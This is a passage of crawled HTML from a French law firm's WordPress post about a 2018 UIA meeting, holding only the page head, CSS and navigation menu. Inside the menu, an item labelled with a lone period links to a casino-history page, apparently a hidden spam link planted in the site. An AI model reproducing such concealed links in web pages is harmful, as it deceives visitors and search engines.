

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawoffice.fr/11-mai-2018-uia-mid-year-meeting-in-paris/
body_size: 15078
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://lawoffice.fr/xmlrpc.php">
	<title>Cabinet Cadiou Poivey-Leclercq & Associés</title>
    
                            <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Josefin+Sans:100,300,400,600,700,100italic,300italic,400italic,600italic,700italic', 'Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic', 'Raleway:100,200,300,400,500,600,700,800,900', 'Old+Standard+TT:400,700,400italic&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <link rel="alternate" hreflang="fr" href="https://lawoffice.fr/11-mai-2018-uia-mid-year-meeting-in-paris/" />

<!-- This site is optimized with the Yoast SEO plugin v9.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://lawoffice.fr/11-mai-2018-uia-mid-year-meeting-in-paris/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="11 mai 2018 - UIA - Mid-Year meeting in Paris - Law Office" />
<meta property="og:description" content="L&#039;arbitrage en droit de la famille" />
<meta property="og:url" content="https://lawoffice.fr/11-mai-2018-uia-mid-year-meeting-in-paris/" />
<meta property="og:site_name" content="Law Office" />
<meta property="article:section" content="Publications" />
<meta property="article:published_time" content="2018-11-11T13:17:30+00:00" />
<meta property="article:modified_time" content="2021-12-10T10:08:39+00:00" />
<meta property="og:updated_time" content="2021-12-10T10:08:39+00:00" />
<meta property="fb:app_id" content="357616384955107" />
<meta property="og:image" content="https://lawoffice.fr/wp-content/uploads/2019/02/Photo-UIA-PAris-1024x707.jpeg" />
<meta property="og:image:secure_url" content="https://lawoffice.fr/wp-content/uploads/2019/02/Photo-UIA-PAris-1024x707.jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="707" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="L&#039;arbitrage en droit de la famille" />
<meta name="twitter:title" content="11 mai 2018 - UIA - Mid-Year meeting in Paris - Law Office" />
<meta name="twitter:image" content="https://lawoffice.fr/wp-content/uploads/2019/02/Photo-UIA-PAris.jpeg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Law Office &raquo; Flux" href="https://lawoffice.fr/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lawoffice.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://lawoffice.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://lawoffice.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://lawoffice.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://lawoffice.fr/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://lawoffice.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css'  href='https://lawoffice.fr/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_style-css'  href='https://lawoffice.fr/wp-content/themes/levelup/style.css?ver=1.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_main-css'  href='https://lawoffice.fr/wp-content/themes/levelup/assets/css/style.css?ver=1.1.18' type='text/css' media='all' />
<style id='levelup_main-inline-css' type='text/css'>
            #header-menu.slidedown-layout,
            #header-menu.fixed-layout,
            #header-menu.static-layout,
            #header-menu.fixed-layout .container,
            #header-menu.static-layout .container
            {
                height: 330px;
            }

            @media only screen and (min-width: 992px){
                body.admin-bar #header-search {
                    top: 32px
                }
                
            }

                                    
            
                            #header_spacer {
                    height: 330px;
                }
                                                    @media screen and (max-width: 992px){
                    #header_spacer {
                        height: 60px !important;
                        display: block !important;
                    }
                }
                        
            
            
            
                        .widget_custom_html {
    border-style: none !important;
    margin-left: 0px !important;
}
#text-9 {
    margin-left: 0px !important;
    text-align: center !important;
    border-color: #333333 !important;
    border: 1px solid !important;
    padding-right: 5px;
    padding-top: 10px;
}
.wpb_column.fix-column {
    width: 100px;
    margin: 0 auto !important;
    float: none;
}
.main_demo_portfolio .grid-item h2 {
    font-weight: 900 !important;
}
.main_demo_portfolio .grid-item img {
    border: 10px solid #fff;
    box-shadow: 0 1px 2px rgba(0,0,0,0.2);
}
.main_demo_portfolio .grid-item article,
.main_demo_portfolio .grid-item article a,
.main_demo_portfolio .grid-item article .picture {
    overflow: visible !important;
}
#bstrt {
    background-position: right !important;
}
/* Modifiche alla barra della privacy */
#cookie-law-info-again {
    box-shadow: none;
}
/* Modifiche al codice fatte per lawoffice*/
.row-inner {
    width: 100% !important;
}
.vc_col-sm-6 {
    min-height: 0px !important;
}
.logo_fixed {
    width: 450px !important;
    margin-left: calc(50% - 225px);
}
.bottone {
    width: 200px;
    height: 40px;
    font-weight: 400;
    letter-spacing: 5px;
}
.bottone_seemore {
    width: 450px;
    height: 35px;
    font-weight: 400;
    letter-spacing: 5px;
}
.bottone_seemore_mobile {
    width: 300px;
    height: 35px;
    font-weight: 400;
    letter-spacing: 5px;
}
.rigalingue {
    max-width: 200px;
    max-height: 40px !important;
    text-align: center;
}
#header-menu .menu-columns ul {
    width: 250px;
    border-left: 1px;
    border-color: #000000;
    border-style: solid;
}
#header-menu #main-menu .menu-columns {
    margin-left: 200px;
}
#header-menu #main-menu ul > li:hover {
    color: #ffffff;
    background-color: #000000;
}
#header-menu #main-menu ul.sf-menu li.current-menu-item > a {
    color: #333333 !important;
}
#header-menu #main-menu ul.sf-menu li.current-menu-item > a:hover {
    color: #ffffff !important;
}
.sub-menu {
    margin-left: 250px;
    margin-top: -85px;
    padding-left: 0px;
    /*width: 300px;*/
}
.menu-depth-1:hover {
    border-left:5px #000 solid !important;
    background-color:transparent !important;
    color:#000000 !important;
}
.menu-depth-1 > a:hover {
    color:#000000 !important;
    border-left:5px #000 solid !important;
}
#header-menu #main-menu ul > li:hover a
{
    color:#FFFFFF! important;
}
.sub-menu .menu-item a > span {
    color:#000000 !important;
}
.widget_text {
    text-align: right;
    border-right: 1px;
    border-color: #000000;
    border-style: solid;
    padding-right: 10px;
}
#header-menu #main-menu .top-bar-social {
    text-align: right;
}
#header-menu #main-menu {
    top: 40px;
    bottom: 10%;
}
#header-menu.with-background {
    opacity: 0.90;
    filter: alpha(opacity=90); /* For IE8 and earlier */
}
.menu-right-side .side-icon {
    margin-right: 30px;
}
.site-footer .f-column .widget:last-child {
    text-align: left;
    margin-left: 100px;
}
.footer-wrapper .widget p {
    font-weight: 300 !important;
    line-height: 20px !important;
}
.widget_text {
    text-align: left;
    margin-left: 100px;
}
/* Bottone Contact Form + bottoni vari */
.wpcf7-form-control-wrap {
    display: inline !important;
}
.wpcf7-submit {
    text-transform: uppercase;
    letter-spacing: 5px;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline {
    color: #000000;
    border-color: #000000;
    border: 1px solid;
    border-bottom: 1px solid !important;
    padding: 8px 35px 8px 35px;
}
.rdy_button.small {
    padding: 15px 10px;
}
/* blocco dei servizi (key values) */
.vc-hoverbox-front {
    opacity: 0.80;
    max-width: 60%;
    /* max-height: 45%; --> originale */
    max-height: 30%;
    margin-left: 20%;
    /* margin-top: 70px; --> originale */
    margin-top: 380px;
}
.vc-hoverbox-back {
    opacity: 0.9 !important;
}
.vc-hoverbox-inner :last-child {
    margin-top: 5px; 
}
.vc_grid .vc_gitem-link {
    border-bottom: 2px !important;
}
.vc-hoverbox-block, .vc-hoverbox-block-inner * {
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}
.box_team .vc-hoverbox .vc-hoverbox-inner .vc-hoverbox-block .vc-hoverbox-block-inner > p {
    font-size: 12px !important;
}
.box_values div .vc-hoverbox-inner {
    min-height:320px !important;
}
.box_team div .vc-hoverbox-inner {
    min-height:425px !important;
}
.box_team_staff div .vc-hoverbox-inner {
    min-height:372px !important;
}
div:not(.tp-splitted) {
    line-height: 1.6;
}
p:not(.tp-splitted) {
    line-height: 1.35;
}
/* blocco dei titolari (partners) */
.box_team .vc-hoverbox-front {
    /* max-height: 26%; --> originale */
    max-height: 22%;
    /* margin-top: 120px; --> orginale */
    margin-top: 505px;
    width: 60% !important;
    margin-left: 20% !important;
}
.box_team_staff .vc-hoverbox .vc-hoverbox-inner .vc-hoverbox-block .vc-hoverbox-block-inner > p {
    font-size: 12px !important;
    line-height: 1.5;
}
/* blocco dei membri del team (associates) */
.box_team_staff .vc-hoverbox-front {
    width: 60% !important;
    /* max-height: 28% !important; --> originale */
    max-height: 22% !important;
    margin-left: 20% !important;
    /* margin-top: 120px !important; --> originale */
    margin-top: 390px !important;
}
.bodyuppercase {
    text-transform: uppercase;
    font-family: "Raleway";
    text-size: 12px;
}
.box_title {
    text-align: left !important;
    margin-bottom: 20px;
}
#sidebar {
    margin-top: 40px;
}
.body-wrapper {
    margin: 20px;
}
.rdy_latest_post .read-more.bold {
    color: #ffffff;
}
.latest_post_title > a {
    color: #ffffff;
    font-size: 10px;
    line-height: 11px !important;
}
.single-post article .entry-content {
    margin-bottom: 0px; 
}
.wrapper__lines {
    display: none;
}
/* modifiche a publications */
.vc-gitem-zone-height-mode-auto:before {
    padding-top: 170%;
}
.vc_gitem-zone {
    background-color: #f7f6f5 !important;
    margin-top: 15px;
}
.vc_grid.vc_row .vc_grid-item {
    padding-right: 10px !important;
    padding-left: 10px !important;
}
.vc_btn3-container {
    display: none;
}
.latest_post_text_inner {
    background: #000000;
    padding-top: 10px;
    padding-bottom: 10px;
}
.vc_custom_heading > div {
    line-height: 1 !important;
}
.box_title {
    margin-bottom: 5px;
}
.vc_gitem-post-meta-field-summary {
    text-align: left !important;
}
/* Modifiche al plugin last publications per widget */
.rpwwt-post-title {
    font-weight: bold;
}
/* Modifiche alla visualizzazione mobile */
@media screen and (max-width: 450px) {
#p {
    text-size: 16px !important;
}
.vc-hoverbox-front {
    opacity: 0.80;
    max-width: 100%;
    max-height: 75%;
    margin-left: 0px;
    /* margin-top: 120px !important; --> originale */
    margin-top: 235px !important;
}
.box_team .vc-hoverbox-front {
    max-height: 20%;
    width: 80% !important;
    margin-left: 10% !important;
    /* margin-top: 190px !important; --> originale */
    margin-top: 295px !important;
}
.box_team_staff .vc-hoverbox-front {
    width: 100% !important;
    max-height: 22% !important;
    margin-left: 0px !important;
    /* margin-top: 165px !important; --> originale */
    margin-top: 250px !important;
}
div:not(.tp-splitted) {
    font-size: 10px !important;
}
.vc_grid.vc_row.vc_grid-gutter-35px .vc_grid-item {
    padding-bottom: 0px;
}
}
@media screen and (max-width: 767px) {
.menu-right-side .side-icon {
    margin-right: 0px !important;
}
.body-wrapper {
    margin: 0px !important;
}
.wpb_row .row-inner > div:not([class*=col-xs]) {
    padding-top: 0px !important;
}
.vc_column_container > .vc_column-inner {
    padding-top: 0px !important;
}
.team-container .team-wrapper {
    padding-bottom: 10px;
}
.site-footer .f-column .widget:last-child {
    text-align: center;
    margin-left: 0px !important;
}
.widget_text {
    text-align: center;
    margin-left: 0px !important;
    border-right: 0px;
    padding-right: 0px;
}
.vc-hoverbox-front {
    /* margin-top: 70px; --> originale */
    margin-top: 0px;
    max-height: 38%;
}
.vc-hoverbox-wrapper .vc-hoverbox {
    margin-top: 30px;
}
.vc-hoverbox-block-inner {
    padding: 0px;
}
.vc-hoverbox-inner :last-child {
    padding-left: 1px;
}
.box_values .vc-hoverbox .vc-hoverbox-inner .vc-hoverbox-block .vc-hoverbox-block-inner > p {
    font-size: 14px !important;
    line-height: 1.5 !important;
    text-align: left !important;
}
.box_team .vc-hoverbox-front {
    margin-top: 350px;
    font-size: 14px;
}
.box_team .vc-hoverbox .vc-hoverbox-inner .vc-hoverbox-block .vc-hoverbox-block-inner > p {
    font-size: 11px !important;
    line-height: 1.5 !important;
}
.page-title.title-center .title-container, .page-title.content-left .title-container, .page-title.content-right .title-container {
    padding-right: 20px !important;
    padding-left: 20px !important;
    margin-top: 70px;
}
#text-6 .widget .widget_text {
    border-right: 0px !important;
}
}
@media screen and (max-width: 450px) {
.box_title {
    margin-bottom: 5px;
}
.hidesc {
display:none !important;
}

div:not(.tp-splitted) {
    font-size: 15px !important;
}
.page-content ul {
    margin-bottom: 7px !important;
}
.latest_post_title {
    font-size: 9px;
    font-weight: 600;
    line-height: 5px !important;
}
.latest_post h3 {
    margin-bottom: 4px !important;
    padding-top: 4px !important;
}
.read-more {
    font-size: 8px;
}
.latest_post_text_inner {
    padding-top: 8px;
    padding-bottom: 5px;
}
.latest_post {
    max-width: 250px;
}
.teamheight {
    max-height: 300px;
}
.staffheight {
    max-height: 250px;
}
.sub-menu {
    margin-top: 5px;
    margin-left: 0px !important;
}
#mnav-menu-item-10603 {
    display: none;
}
#mobile-menu .menu-mobile li .fa-sub-indicator {
    display: none;
    margin-left: 0px;
}
#mobile-menu {
    padding: 0 !important;
    bottom: 0px !important;
}
#menu-mobile1 span {
    letter-spacing: 1.5px;
}
#mobile-menu .menu-mobile ul.sub-menu li a {
    font-size: 12px !important;
    padding: 8px 0;
}
}
/* Fine modifiche alla visualizzazione mobile */
@media screen and (min-width: 451px) {
.hidedesktop {
    display: none;
}
}
@media only screen and (max-width: 1200px) and (min-width: 900px)  {
.box_team_staff .vc-hoverbox-front {
    margin-top: 330px !important;
}
}            
            
            
        
</style>
<link rel='stylesheet' id='levelup_font_sym-css'  href='https://lawoffice.fr/wp-content/themes/levelup/assets/fonts/g79/styles.css?ver=1.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_animated-css'  href='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/animate.css?ver=1.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://lawoffice.fr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/owl-carousel/assets/owl.carousel.css?ver=1.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_custom-css'  href='https://lawoffice.fr/wp-content/uploads/wp-less/levelup/assets/css/custom-f7ba764fc4.css?ver=1.1.18' type='text/css' media='all' />
<script type='text/javascript' src='https://lawoffice.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/lawoffice.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.1'></script>
<link rel='https://api.w.org/' href='https://lawoffice.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawoffice.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lawoffice.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://lawoffice.fr/?p=12929' />
<link rel="alternate" type="application/json+oembed" href="https://lawoffice.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawoffice.fr%2F11-mai-2018-uia-mid-year-meeting-in-paris%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lawoffice.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawoffice.fr%2F11-mai-2018-uia-mid-year-meeting-in-paris%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.0.1 stt:1,4;" />
        <!--[if IE]>
        <script src="https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/html5shiv.min.js"></script>
        <![endif]-->
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://lawoffice.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<script type="text/javascript">
			var cli_flush_cache=1;
		</script>
		<link rel="icon" href="https://lawoffice.fr/wp-content/uploads/2022/12/cropped-logoFavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lawoffice.fr/wp-content/uploads/2022/12/cropped-logoFavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://lawoffice.fr/wp-content/uploads/2022/12/cropped-logoFavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lawoffice.fr/wp-content/uploads/2022/12/cropped-logoFavicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/
		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.wpb_text_column .dropcap{padding-right:20px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1523358805534{padding-top: 30px !important;background-color: #f7f6f5 !important;}.vc_custom_1520501982385{background-color: #f7f6f5 !important;}.vc_custom_1520501882692{background-color: #f7f6f5 !important;}.vc_custom_1520502014840{background-color: #f7f6f5 !important;}.vc_custom_1522262672157{background-color: #f7f6f5 !important;}.vc_custom_1549631999187{margin-bottom: 10px !important;}.vc_custom_1549632013568{margin-bottom: 10px !important;}.vc_custom_1515001450566{margin-bottom: 20px !important;}.vc_custom_1520501925676{margin-bottom: 20px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-12929 single-format-standard group-blog wpb-js-composer js-comp-ver-5.4.2 vc_responsive">
<div class="body-wrapper">
    <span id="totop"></span>

    

<div class="body-overlay" data-search="1"></div>


	<header id="header" class="white btn-white bg-white stiky-mobile slidedown-layout with-columns" >
					            <a href="https://lawoffice.fr/" id="logo" class="zlogo main-logo with-mobile-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="Law Office" src="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law.png" srcset="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law.png 1x, https://lawoffice.fr/wp-content/uploads/2017/11/logo_law_retina.png 2x"  /><img class="starting-logo light-version preload-me" alt="Law Office" src="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law_light.png" srcset="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law_light.png 1x, https://lawoffice.fr/wp-content/uploads/2017/11/logo_law_light_retina.png 2x"  /><img class="mobile-logo preload-me" alt="Law Office" src="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law.png" srcset="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law.png 1x"  />                </div>
            </a>
            
			<div class="menu-right-side animate">
				<div id="hamburger-icon" class="hamburger-icon side-icon">
					<div class="side-icon-holder">
						<div id="menu-toggle">
														<ul>
								<li></li>
								<li></li>
								<li></li>
							</ul>
						</div>
					</div>
				</div>
																								</div>
				</header>

	<header id="header-search">
		<div class="widget widget_search"><form method="get" class="search-form" action="https://lawoffice.fr/">
    <label class="screen-reader-text">Search for:</label>
    <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s">
    <input type="submit" class="search-submit" value="Search">
</form></div>		<div class="close_btn">
			<div class="side-icon-holder search-close-icon">
				<ul>
					<li></li>
					<li></li>
					<li></li>
				</ul>
			</div>
		</div>
	</header>

	<header id="header-menu" class="white slidedown-layout menu-closed with-background with-columns is_fullwidth without-rightside">
		<div id="header-bg">
							<div id="main-menu">

					
						<div class="main-menu-container col-md-8 col-td">
							<div class="col-table">

								<div class="col-td logo-container">            <a href="https://lawoffice.fr/" class="zlogo main-logo with-mobile-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="Law Office" src="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law.png" srcset="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law.png 1x, https://lawoffice.fr/wp-content/uploads/2017/11/logo_law_retina.png 2x"  /><img class="starting-logo light-version preload-me" alt="Law Office" src="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law_light.png" srcset="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law_light.png 1x, https://lawoffice.fr/wp-content/uploads/2017/11/logo_law_light_retina.png 2x"  /><img class="mobile-logo preload-me" alt="Law Office" src="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law.png" srcset="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law.png 1x"  />                </div>
            </a>
            </div>
																		<div class="menu-columns">
											<ul id="menu-menu-lawoffice" class="sf-menu col-td"><li id="nav-menu-item-10603" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="https://www.lawoffice.fr" class=""><span>HOME</span></a></li>
<li id="nav-menu-item-10604" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="https://www.lawoffice.fr/#aboutus" class=""><span>ABOUT US</span></a></li>
<li id="nav-menu-item-10605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-0  has_sub"><a href="https://www.lawoffice.fr/#keyvalues" class=""><span>KEY VALUES</span></a>
<ul class="sub-menu" style="">
	<li id="nav-menu-item-10610" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://www.lawoffice.fr/#heritage" class=""><span>HÉRITAGE PARCOURS DES ASSOCIÉS</span></a></li>
	<li id="nav-menu-item-10612" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://www.lawoffice.fr/#accompagnement" class=""><span>UN ACCOMPAGNEMENT PERSONNALISÉ</span></a></li>
	<li id="nav-menu-item-10613" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://www.lawoffice.fr/#dimension" class=""><span>UNE DIMENSION GLOBALE</span></a></li>
	<li id="nav-menu-item-10615" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://www.lawoffice.fr/#positionnement" class=""><span>UN POSITIONNEMENT INTERNATIONAL</span></a></li>
	<li id="nav-menu-item-10611" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://www.lawoffice.fr/#exigence" class=""><span>UN TRAVAIL DE HAUTE TECHNICITÉ</span></a></li>
	<li id="nav-menu-item-10614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-1 sub"><a href="https://www.lawoffice.fr/#approche" class=""><span>UNE APPROCHE APAISÉE</span></a>
	<ul class="sub-menu" style="">
		<li id="nav-menu-item-15437" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-2 "><a href="https://lawoffice.fr/histoirede-baccarat-casinos" class=""><span>.</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="nav-menu-item-10607" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="https://www.lawoffice.fr/#team" class=""><span>TEAM</span></a></li>
<li id="nav-menu-item-10606" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="https://www.lawoffice.fr/#services" class=""><span>LIST OF SERVICES</span></a></li>
<li id="nav-menu-item-10608" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="https://www.lawoffice.fr/publications/" class=""><span>NEWS</span></a></li>
<li id="nav-menu-item-10609" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="https://www.lawoffice.fr/#contactus" class=""><span>CONTACT US</span></a></li>
</ul>										</div>
									
																
